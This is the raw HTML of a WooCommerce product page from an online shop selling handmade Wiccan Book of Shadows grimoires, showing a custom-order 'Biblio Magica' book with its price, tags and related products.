				<span class="site-logo-img"><a href="https://lapuliabookofshadows.com/" class="custom-logo-link" rel="home"><img width="71" height="71" src="https://lapuliabookofshadows.com/wp-content/uploads/2018/10/LBS-Studio-SIGIL-FAVICON-71x71.jpg" class="custom-logo" alt="LaPulia Book of Shadows" decoding="async" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2018/10/LBS-Studio-SIGIL-FAVICON-71x71.jpg 71w, https://lapuliabookofshadows.com/wp-content/uploads/2018/10/LBS-Studio-SIGIL-FAVICON-100x100.jpg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2018/10/LBS-Studio-SIGIL-FAVICON-150x150.jpg 150w, https://lapuliabookofshadows.com/wp-content/uploads/2018/10/LBS-Studio-SIGIL-FAVICON.jpg 600w" sizes="(max-width: 71px) 100vw, 71px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://lapuliabookofshadows.com/" rel="home" itemprop="url" >
					LaPulia Book of Shadows
				</a>
			</span>
						<p class="site-description" itemprop="description">
				Magic Spell Books &amp; Grimoires
			</p>
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-fill "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>				
					<span class="mobile-menu-wrap">
						<span class="mobile-menu">Menu</span>
					</span>

							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37603"><a target="_blank" href="https://lapuliabookofshadows.com/financing-a-purchase-payment-plan/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Financing</span><span class="sub-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21223"><a href="https://lapuliabookofshadows.com/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact</span><span class="sub-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19738"><a href="https://lapuliabookofshadows.com/my-account/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Account / Log In</span><span class="sub-arrow"></span></a></li><ul class="ast-above-header-menu-items"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37603"><a target="_blank" href="https://lapuliabookofshadows.com/financing-a-purchase-payment-plan/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Financing</span><span class="sub-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21223"><a href="https://lapuliabookofshadows.com/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact</span><span class="sub-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19738"><a href="https://lapuliabookofshadows.com/my-account/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Account / Log In</span><span class="sub-arrow"></span></a></li> </ul></ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
<div class="ast-below-header-wrap ast-below-header-1">
	<div class="ast-below-header">
				<div class="ast-container">
			<div class="ast-flex ast-below-header-section-wrap">

				<div class="below-header-user-select below-header-section-1 ast-flex ast-justify-content-flex-start"><div class="user-select">		<div class="ast-search-menu-icon slide-search" >
		<form apbct-form-sign="native_search" role="search" method="get" class="search-form" action="https://lapuliabookofshadows.com/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
	<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="22439"
               /></form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" role="button" tabindex="0" aria-label="Search button" href="#">
					<span class="screen-reader-text">Search</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
		</div></div>				<div class="below-header-user-select below-header-section-2 ast-flex ast-justify-content-flex-end">			<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-none">
				<div class="ast-site-header-cart-li ">
								<a href="https://lapuliabookofshadows.com/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<span class="ast-woo-header-cart-info-wrap">
						Cart/<span class="ast-woo-header-cart-total"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>
					</span>							<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
				</div>
			</div>
			</div>
			</div>
		</div>
			</div><!-- .ast-below-header -->
</div><!-- .ast-below-header-wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		
				<div id="primary" class="content-area primary">

				
				<main id="main" class="site-main">
					<div class="ast-woocommerce-container">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-36775" class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center ast-product-gallery-layout-vertical ast-product-tabs-layout-horizontal product type-product post-36775 status-publish first outofstock product_cat-custom-bookbinding product_tag-biblio-magica product_tag-blank-book product_tag-blank-book-of-shadows product_tag-book-of-shadows product_tag-grimoire product_tag-magic-journal product_tag-occult product_tag-wicca product_tag-witchcraft has-post-thumbnail featured shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://lapuliabookofshadows.com/wp-content/uploads/2013/10/biblio_magica_book_of_shadows6-100x100.jpg" data-thumb-alt="Biblio Magica Book of Shadows" data-thumb-srcset="https://lapuliabookofshadows.com/wp-content/uploads/2013/10/biblio_magica_book_of_shadows6-100x100.jpg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2013/10/biblio_magica_book_of_shadows6-90x90.jpg 90w, https://lapuliabookofshadows.com/wp-content/uploads/2013/10/biblio_magica_book_of_shadows6-200x200.jpg 200w, https://lapuliabookofshadows.com/wp-content/uploads/2013/10/biblio_magica_book_of_shadows6-241x241.jpg 241w, https://lapuliabookofshadows.com/wp-content/uploads/2013/10/biblio_magica_book_of_shadows6-50x50.jpg 50w, https://lapuliabookofshadows.com/wp-content/uploads/2013/10/biblio_magica_book_of_shadows6.jpg 450w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://lapuliabookofshadows.com/wp-content/uploads/2013/10/biblio_magica_book_of_shadows6.jpg"><img width="450" height="450" src="https://lapuliabookofshadows.com/wp-content/uploads/2013/10/biblio_magica_book_of_shadows6.jpg" class="wp-post-image" alt="Biblio Magica Book of Shadows" data-caption="Biblio Magica Book of Shadows" data-src="https://lapuliabookofshadows.com/wp-content/uploads/2013/10/biblio_magica_book_of_shadows6.jpg" data-large_image="https://lapuliabookofshadows.com/wp-content/uploads/2013/10/biblio_magica_book_of_shadows6.jpg" data-large_image_width="450" data-large_image_height="450" decoding="async" fetchpriority="high" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2013/10/biblio_magica_book_of_shadows6.jpg 450w, https://lapuliabookofshadows.com/wp-content/uploads/2013/10/biblio_magica_book_of_shadows6-100x100.jpg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2013/10/biblio_magica_book_of_shadows6-90x90.jpg 90w, https://lapuliabookofshadows.com/wp-content/uploads/2013/10/biblio_magica_book_of_shadows6-200x200.jpg 200w, https://lapuliabookofshadows.com/wp-content/uploads/2013/10/biblio_magica_book_of_shadows6-241x241.jpg 241w, https://lapuliabookofshadows.com/wp-content/uploads/2013/10/biblio_magica_book_of_shadows6-50x50.jpg 50w" sizes="(max-width: 450px) 100vw, 450px" /></a></div><div data-thumb="https://lapuliabookofshadows.com/wp-content/uploads/2022/10/Biblio-Magica-100x100.png" data-thumb-alt="Biblio Magica" data-thumb-srcset="https://lapuliabookofshadows.com/wp-content/uploads/2022/10/Biblio-Magica-100x100.png 100w, https://lapuliabookofshadows.com/wp-content/uploads/2022/10/Biblio-Magica-50x50.png 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://lapuliabookofshadows.com/wp-content/uploads/2022/10/Biblio-Magica.png"><img width="280" height="287" src="https://lapuliabookofshadows.com/wp-content/uploads/2022/10/Biblio-Magica.png" class="" alt="Biblio Magica" data-caption="Biblio Magica" data-src="https://lapuliabookofshadows.com/wp-content/uploads/2022/10/Biblio-Magica.png" data-large_image="https://lapuliabookofshadows.com/wp-content/uploads/2022/10/Biblio-Magica.png" data-large_image_width="280" data-large_image_height="287" decoding="async" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2022/10/Biblio-Magica.png 280w, https://lapuliabookofshadows.com/wp-content/uploads/2022/10/Biblio-Magica-146x150.png 146w, https://lapuliabookofshadows.com/wp-content/uploads/2022/10/Biblio-Magica-50x50.png 50w" sizes="(max-width: 280px) 100vw, 280px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://lapuliabookofshadows.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://lapuliabookofshadows.com/product-category/custom-bookbinding/">Custom Bookbinding</a>&nbsp;&#47;&nbsp;Biblio Magica Book of Shadows &#8211; Custom Order</nav><span class="single-product-category"><a href="https://lapuliabookofshadows.com/product-category/custom-bookbinding/" rel="tag">Custom Bookbinding</a></span><h1 class="product_title entry-title">Biblio Magica Book of Shadows &#8211; Custom Order</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>789.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h3>Custom Biblio Magica Book of Shadows</h3>
</div>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">CUSTOM-BOSB-005-1</span></span>

	
	<span class="posted_in">Category: <a href="https://lapuliabookofshadows.com/product-category/custom-bookbinding/" rel="tag">Custom Bookbinding</a></span>
	<span class="tagged_as">Tags: <a href="https://lapuliabookofshadows.com/product-tag/biblio-magica/" rel="tag">Biblio Magica</a>, <a href="https://lapuliabookofshadows.com/product-tag/blank-book/" rel="tag">Blank Book</a>, <a href="https://lapuliabookofshadows.com/product-tag/blank-book-of-shadows/" rel="tag">Blank Book of Shadows</a>, <a href="https://lapuliabookofshadows.com/product-tag/book-of-shadows/" rel="tag">Book of Shadows</a>, <a href="https://lapuliabookofshadows.com/product-tag/grimoire/" rel="tag">Grimoire</a>, <a href="https://lapuliabookofshadows.com/product-tag/magic-journal/" rel="tag">Magic Journal</a>, <a href="https://lapuliabookofshadows.com/product-tag/occult/" rel="tag">Occult</a>, <a href="https://lapuliabookofshadows.com/product-tag/wicca/" rel="tag">Wicca</a>, <a href="https://lapuliabookofshadows.com/product-tag/witchcraft/" rel="tag">Witchcraft</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h3 style="text-align: center;"><strong>Biblio Magica Book of Shadows &#8211; Custom Order</strong></h3>
<p>Replacing the Tree Image with the image below</p>
<figure id="attachment_36777" aria-describedby="caption-attachment-36777" style="width: 280px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-36777" src="https://lapuliabookofshadows.com/wp-content/uploads/2022/10/Biblio-Magica.png" alt="Biblio Magica" width="280" height="287" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2022/10/Biblio-Magica.png 280w, https://lapuliabookofshadows.com/wp-content/uploads/2022/10/Biblio-Magica-146x150.png 146w, https://lapuliabookofshadows.com/wp-content/uploads/2022/10/Biblio-Magica-50x50.png 50w" sizes="(max-width: 280px) 100vw, 280px" /><figcaption id="caption-attachment-36777" class="wp-caption-text">Biblio Magica</figcaption></figure>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center ast-product-gallery-layout-vertical ast-product-tabs-layout-horizontal product type-product post-747 status-publish first instock product_cat-original-wiccan-book-of-shadows product_tag-book-of-shadows product_tag-grimoire product_tag-magic product_tag-magic-potions product_tag-magic-rituals product_tag-magic-spells product_tag-magical-books product_tag-magick product_tag-occult product_tag-pagan product_tag-pagan-books product_tag-pagan-religious-books product_tag-pagan-religious-information product_tag-traditional-book-of-shadows product_tag-traditional-magic product_tag-traditional-witchcraft product_tag-traditional-witchcraft-books product_tag-tree-of-life product_tag-triquetra product_tag-wicca product_tag-wiccan-book-of-shadows product_tag-wiccan-magic product_tag-wiccan-religious-information product_tag-wiccan-witchcraft product_tag-witchcraft has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://lapuliabookofshadows.com/product/tree-of-life-book-of-shadows/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="450" height="450" src="https://lapuliabookofshadows.com/wp-content/uploads/2013/11/tree_of_life_book_of_shadows_2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tree of Life Book of Shadows" decoding="async" loading="lazy" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2013/11/tree_of_life_book_of_shadows_2.jpg 450w, https://lapuliabookofshadows.com/wp-content/uploads/2013/11/tree_of_life_book_of_shadows_2-100x100.jpg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2013/11/tree_of_life_book_of_shadows_2-90x90.jpg 90w, https://lapuliabookofshadows.com/wp-content/uploads/2013/11/tree_of_life_book_of_shadows_2-200x200.jpg 200w, https://lapuliabookofshadows.com/wp-content/uploads/2013/11/tree_of_life_book_of_shadows_2-241x241.jpg 241w, https://lapuliabookofshadows.com/wp-content/uploads/2013/11/tree_of_life_book_of_shadows_2-50x50.jpg 50w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://lapuliabookofshadows.com/product/tree-of-life-book-of-shadows/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Tree of Life Wiccan Book of Shadows</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,089.98</bdi></span></span>
<a href="https://lapuliabookofshadows.com/product/tree-of-life-book-of-shadows/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_747" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="747" data-product_sku="BOS-021" aria-label="Add to cart: &ldquo;Tree of Life Wiccan Book of Shadows&rdquo;" rel="nofollow" data-success_message="&ldquo;Tree of Life Wiccan Book of Shadows&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_747" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center ast-product-gallery-layout-vertical ast-product-tabs-layout-horizontal product type-product post-671 status-publish instock product_cat-original-wiccan-book-of-shadows product_tag-book-of-shadows product_tag-grimoire product_tag-magic product_tag-magic-potions product_tag-magic-rituals product_tag-magic-spells product_tag-magical-books product_tag-magick product_tag-occult product_tag-pagan product_tag-pagan-books product_tag-pagan-religious-books product_tag-pagan-religious-information product_tag-pentacle product_tag-traditional-book-of-shadows product_tag-traditional-magic product_tag-traditional-witchcraft product_tag-traditional-witchcraft-books product_tag-wicca product_tag-wiccan-book-of-shadows product_tag-wiccan-magic product_tag-wiccan-religious-information product_tag-wiccan-witchcraft product_tag-witchcraft has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://lapuliabookofshadows.com/product/lunar-pentacle-book-shadows-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="450" height="450" src="https://lapuliabookofshadows.com/wp-content/uploads/2013/10/lunar-pentacle-book-of-shadows-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lunar Pentacle Book of Shadows" decoding="async" loading="lazy" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2013/10/lunar-pentacle-book-of-shadows-4.jpg 450w, https://lapuliabookofshadows.com/wp-content/uploads/2013/10/lunar-pentacle-book-of-shadows-4-100x100.jpg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2013/10/lunar-pentacle-book-of-shadows-4-90x90.jpg 90w, https://lapuliabookofshadows.com/wp-content/uploads/2013/10/lunar-pentacle-book-of-shadows-4-200x200.jpg 200w, https://lapuliabookofshadows.com/wp-content/uploads/2013/10/lunar-pentacle-book-of-shadows-4-241x241.jpg 241w, https://lapuliabookofshadows.com/wp-content/uploads/2013/10/lunar-pentacle-book-of-shadows-4-50x50.jpg 50w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://lapuliabookofshadows.com/product/lunar-pentacle-book-shadows-2/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Lunar Pentacle Wiccan Book of Shadows</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>957.86</bdi></span></span>
<a href="https://lapuliabookofshadows.com/product/lunar-pentacle-book-shadows-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_671" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="671" data-product_sku="BOS-015" aria-label="Add to cart: &ldquo;Lunar Pentacle Wiccan Book of Shadows&rdquo;" rel="nofollow" data-success_message="&ldquo;Lunar Pentacle Wiccan Book of Shadows&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_671" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center ast-product-gallery-layout-vertical ast-product-tabs-layout-horizontal product type-product post-754 status-publish instock product_cat-original-wiccan-book-of-shadows product_tag-alchemist product_tag-book-of-shadows product_tag-grimoire product_tag-magic product_tag-magic-potions product_tag-magic-rituals product_tag-magic-spells product_tag-magical-books product_tag-magick product_tag-occult product_tag-pagan product_tag-pagan-books product_tag-pagan-religious-books product_tag-pagan-religious-information product_tag-traditional-book-of-shadows product_tag-traditional-magic product_tag-traditional-witchcraft product_tag-traditional-witchcraft-books product_tag-triquetra product_tag-wicca product_tag-wiccan-book-of-shadows product_tag-wiccan-magic product_tag-wiccan-religious-information product_tag-wiccan-witchcraft product_tag-witchcraft has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://lapuliabookofshadows.com/product/alchemists-dream-book-shadows/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="450" height="450" src="https://lapuliabookofshadows.com/wp-content/uploads/2013/11/alchemist_dream_grand_grimoire_12.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alchemist&#039;s Dream Book of Shadows" decoding="async" loading="lazy" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2013/11/alchemist_dream_grand_grimoire_12.jpg 450w, https://lapuliabookofshadows.com/wp-content/uploads/2013/11/alchemist_dream_grand_grimoire_12-100x100.jpg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2013/11/alchemist_dream_grand_grimoire_12-90x90.jpg 90w, https://lapuliabookofshadows.com/wp-content/uploads/2013/11/alchemist_dream_grand_grimoire_12-200x200.jpg 200w, https://lapuliabookofshadows.com/wp-content/uploads/2013/11/alchemist_dream_grand_grimoire_12-241x241.jpg 241w, https://lapuliabookofshadows.com/wp-content/uploads/2013/11/alchemist_dream_grand_grimoire_12-50x50.jpg 50w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://lapuliabookofshadows.com/product/alchemists-dream-book-shadows/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Alchemist&#8217;s Dream Wiccan Book of Shadows</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,221.98</bdi></span></span>
<a href="https://lapuliabookofshadows.com/product/alchemists-dream-book-shadows/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_754" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="754" data-product_sku="BOS-022" aria-label="Add to cart: &ldquo;Alchemist&#039;s Dream Wiccan Book of Shadows&rdquo;" rel="nofollow" data-success_message="&ldquo;Alchemist&#039;s Dream Wiccan Book of Shadows&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_754" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center ast-product-gallery-layout-vertical ast-product-tabs-layout-horizontal product type-product post-629 status-publish last outofstock product_cat-original-wiccan-book-of-shadows product_tag-book-of-shadows product_tag-grand-grimoire product_tag-grimoire product_tag-magic product_tag-magic-potions product_tag-magic-rituals product_tag-magic-spells product_tag-magical-books product_tag-magick product_tag-occult product_tag-pagan product_tag-pagan-books product_tag-pagan-religious-books product_tag-pagan-religious-information product_tag-traditional-book-of-shadows product_tag-traditional-magic product_tag-traditional-witchcraft product_tag-traditional-witchcraft-books product_tag-wicca product_tag-wiccan-book-of-shadows product_tag-wiccan-magic product_tag-wiccan-religious-information product_tag-wiccan-witchcraft product_tag-witch product_tag-witchcraft product_tag-witchcraft-grimoire has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://lapuliabookofshadows.com/product/witches-wisdom-book-shadows/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="450" height="450" src="https://lapuliabookofshadows.com/wp-content/uploads/2013/10/witches-wisdom-book-of-shadows.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Witches Wisdom Book of Shadows" decoding="async" loading="lazy" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2013/10/witches-wisdom-book-of-shadows.jpg 450w, https://lapuliabookofshadows.com/wp-content/uploads/2013/10/witches-wisdom-book-of-shadows-100x100.jpg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2013/10/witches-wisdom-book-of-shadows-90x90.jpg 90w, https://lapuliabookofshadows.com/wp-content/uploads/2013/10/witches-wisdom-book-of-shadows-200x200.jpg 200w, https://lapuliabookofshadows.com/wp-content/uploads/2013/10/witches-wisdom-book-of-shadows-241x241.jpg 241w, https://lapuliabookofshadows.com/wp-content/uploads/2013/10/witches-wisdom-book-of-shadows-50x50.jpg 50w" sizes="auto, (max-width: 450px) 100vw, 450px" />			<span class="ast-shop-product-out-of-stock">Out of stock</span>
			</a></div><div class="astra-shop-summary-wrap"><a href="https://lapuliabookofshadows.com/product/witches-wisdom-book-shadows/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Witches&#8217; Wisdom Wiccan Book of Shadows</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>957.86</bdi></span></span>
<a href="https://lapuliabookofshadows.com/product/witches-wisdom-book-shadows/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_629" data-quantity="1" class="button product_type_simple " data-product_id="629" data-product_sku="BOS-010" aria-label="Read more about &ldquo;Witches&#039; Wisdom Wiccan Book of Shadows&rdquo;" rel="nofollow" data-success_message="">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_629" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</div>


		
						</div> <!-- .ast-woocommerce-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
			
	
	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="footer-adv footer-adv-layout-6">
	<div class="footer-adv-overlay">
		<div class="ast-container">
						<div class="ast-row">
				<div class="ast-col-lg-6 ast-col-md-6 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1">
					<div id="nav_menu-7" class="extendedwopts-md-right widget widget_nav_menu"><h2 class="widget-title">Sitemap and Helpful info</h2><nav class="menu-footer-menu-container" aria-label="Sitemap and Helpful info"><ul id="menu-footer-menu" class="menu"><li id="menu-item-36756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36756"><a href="https://lapuliabookofshadows.com/about-us/" class="menu-link">About</a></li>
<li id="menu-item-36755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-36755"><a rel="privacy-policy" href="https://lapuliabookofshadows.com/policies/" class="menu-link">Policies</a></li>
<li id="menu-item-36757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36757"><a href="https://lapuliabookofshadows.com/financing-a-purchase-payment-plan/" class="menu-link">Financing</a></li>
<li id="menu-item-21015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21015"><a href="https://lapuliabookofshadows.com/sitemap-and-product-index/" class="menu-link">Sitemap and Product Index</a></li>
</ul></nav></div>				</div>
				<div class="ast-col-lg-6 ast-col-md-6 ast-col-sm-12 ast-col-xs-12">
					<div class="ast-row">
						<div class="ast-col-lg-6 ast-col-md-6 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-2">
							<div id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
			<li><a href="https://lapuliabookofshadows.com/wp-login.php?action=register">Register</a></li>			<li><a href="https://lapuliabookofshadows.com/wp-login.php">Log in</a></li>
			<li><a href="https://lapuliabookofshadows.com/feed/">Entries feed</a></li>
			<li><a href="https://lapuliabookofshadows.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/" rel="nofollow noopener noreferrer">WordPress.org</a></li>
		</ul>

		</nav></div>						</div>
						<div class="ast-col-lg-6 ast-col-md-6 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-3">
													</div>
					</div>
				</div>
			</div><!-- .ast-row -->
					</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-layout-6 -->

<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright © 2026 <span class="ast-footer-site-title">LaPulia Book of Shadows</span>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendAJAX === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendAJAX(	
                                    { action: 'apbct_js_keys__get' },	
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

